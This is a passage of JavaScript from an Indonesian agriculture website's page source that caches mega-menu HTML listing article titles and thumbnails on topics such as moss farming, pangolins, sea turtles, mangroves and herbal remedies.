block_tdi_26_ad2.post_count = "4";
block_tdi_26_ad2.found_posts = "4266";
block_tdi_26_ad2.header_color = "";
block_tdi_26_ad2.ajax_pagination_infinite_stop = "";
block_tdi_26_ad2.max_num_pages = "1067";
tdBlocksArray.push(block_tdi_26_ad2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26_ad2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kelapa pandan wangi\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\">Potensi Bagus Bisnis Kelapa Pandan Wangi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/resep-steamboat-bakso-ayam-dan-ikan-tenggiri\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Resep Steamboat Bakso Ayam dan Ikan Tenggiri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"steamboat\" title=\"Resep Steamboat Bakso Ayam dan Ikan Tenggiri\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/\" class=\"td-post-category\">Featured<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/resep-steamboat-bakso-ayam-dan-ikan-tenggiri\/\" rel=\"bookmark\" title=\"Resep Steamboat Bakso Ayam dan Ikan Tenggiri\">Resep Steamboat Bakso Ayam dan Ikan Tenggiri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Budidaya Lumut di Jakarta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya lumut\" title=\"Budidaya Lumut di Jakarta\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" title=\"Budidaya Lumut di Jakarta\">Budidaya Lumut di Jakarta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\">Mengulik Khasiat yang Tersimpan di Jati Belanda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_ad2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26_ad2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 445;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/trenggiling-sang-pelindung-hutan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trenggiling Sang Pelindung Hutan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Trenggiling-Sang-Pelindung-Hutan-1-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Trenggiling-Sang-Pelindung-Hutan-1-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Trenggiling-Sang-Pelindung-Hutan-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"trenggiling\" title=\"Trenggiling Sang Pelindung Hutan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/fauna\/\" class=\"td-post-category\">Fauna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/trenggiling-sang-pelindung-hutan\/\" rel=\"bookmark\" title=\"Trenggiling Sang Pelindung Hutan\">Trenggiling Sang Pelindung Hutan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-burung-poksay-unggulan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Burung Poksay Unggulan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"burung poksay\" title=\"Ciri-Ciri Burung Poksay Unggulan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/fauna\/\" class=\"td-post-category\">Fauna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-burung-poksay-unggulan\/\" rel=\"bookmark\" title=\"Ciri-Ciri Burung Poksay Unggulan\">Ciri-Ciri Burung Poksay Unggulan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/program-kompak-berhasil-meningkatkan-populasi-penyu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Program Kompak Berhasil Meningkatkan Populasi Penyu\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Program-Kompak-Berhasil-Meningkatkan-Populasi-Penyu--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Program-Kompak-Berhasil-Meningkatkan-Populasi-Penyu--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Program-Kompak-Berhasil-Meningkatkan-Populasi-Penyu--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"populasi penyu\" title=\"Program Kompak Berhasil Meningkatkan Populasi Penyu\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/program-kompak-berhasil-meningkatkan-populasi-penyu\/\" rel=\"bookmark\" title=\"Program Kompak Berhasil Meningkatkan Populasi Penyu\">Program Kompak Berhasil Meningkatkan Populasi Penyu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/misi-penyelamatan-tuntong-laut-dari-kepunahan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Misi Penyelamatan Tuntong Laut dari Kepunahan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Misi-Penyelamatan-Tuntong-Laut-dari-Kepunahan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Misi-Penyelamatan-Tuntong-Laut-dari-Kepunahan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Misi-Penyelamatan-Tuntong-Laut-dari-Kepunahan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tuntong laut\" title=\"Misi Penyelamatan Tuntong Laut dari Kepunahan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/misi-penyelamatan-tuntong-laut-dari-kepunahan\/\" rel=\"bookmark\" title=\"Misi Penyelamatan Tuntong Laut dari Kepunahan\">Misi Penyelamatan Tuntong Laut dari Kepunahan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_ad2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26_ad2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 480;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Budidaya Lumut di Jakarta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya lumut\" title=\"Budidaya Lumut di Jakarta\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" title=\"Budidaya Lumut di Jakarta\">Budidaya Lumut di Jakarta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\">Mengulik Khasiat yang Tersimpan di Jati Belanda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"buah merah\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\">Buah Merah, Buah Endemik Kaya Antioksidan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mangrove-jadi-harapan-untuk-menurunkan-emisi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mangrove Jadi Harapan untuk Menurunkan Emisi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Mangrove-Jadi-Harapan-untuk-Menurunkan-Emisi-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Mangrove-Jadi-Harapan-untuk-Menurunkan-Emisi-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Mangrove-Jadi-Harapan-untuk-Menurunkan-Emisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"mangrove\" title=\"Mangrove Jadi Harapan untuk Menurunkan Emisi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mangrove-jadi-harapan-untuk-menurunkan-emisi\/\" rel=\"bookmark\" title=\"Mangrove Jadi Harapan untuk Menurunkan Emisi\">Mangrove Jadi Harapan untuk Menurunkan Emisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_ad2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26_ad2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\">Mengulik Khasiat yang Tersimpan di Jati Belanda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"buah merah\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\">Buah Merah, Buah Endemik Kaya Antioksidan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sehat-dengan-teh-daun-jambu-biji\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sehat dengan Teh Daun Jambu Biji\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"daun jambu biji\" title=\"Sehat dengan Teh Daun Jambu Biji\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/herbal-dan-kesehatan\/\" class=\"td-post-category\">Herbal dan Kesehatan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sehat-dengan-teh-daun-jambu-biji\/\" rel=\"bookmark\" title=\"Sehat dengan Teh Daun Jambu Biji\">Sehat dengan Teh Daun Jambu Biji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ramuan-herbal-untuk-anyang-anyangan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ramuan Herbal untuk Anyang-anyangan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ramuan-Herbal-untuk-Anyang-anyangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ramuan-Herbal-untuk-Anyang-anyangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ramuan-Herbal-untuk-Anyang-anyangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anyang-anyangan\" title=\"Ramuan Herbal untuk Anyang-anyangan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/herbal-dan-kesehatan\/\" class=\"td-post-category\">Herbal dan Kesehatan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ramuan-herbal-untuk-anyang-anyangan\/\" rel=\"bookmark\" title=\"Ramuan Herbal untuk Anyang-anyangan\">Ramuan Herbal untuk Anyang-anyangan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_ad2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26_ad2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 87;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/asal-usul-pisang-sebagai-buah-populer-di-dunia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Asal-usul Pisang sebagai Buah Populer di Dunia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Asal-usul-Pisang-sebagai-Buah-Populer-di-Dunia-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Asal-usul-Pisang-sebagai-Buah-Populer-di-Dunia-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Asal-usul-Pisang-sebagai-Buah-Populer-di-Dunia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"asal-usul pisang\" title=\"Asal-usul Pisang sebagai Buah Populer di Dunia\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/asal-usul-pisang-sebagai-buah-populer-di-dunia\/\" rel=\"bookmark\" title=\"Asal-usul Pisang sebagai Buah Populer di Dunia\">Asal-usul Pisang sebagai Buah Populer di Dunia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengenal-lebih-jauh-sawi-hijau\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengenal Lebih Jauh Sawi Hijau\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/03\/Jenis-jenis-Sawi-yang-Biasa-Dibudidayakan-Petani-Indonesia-218x150.jpg\"  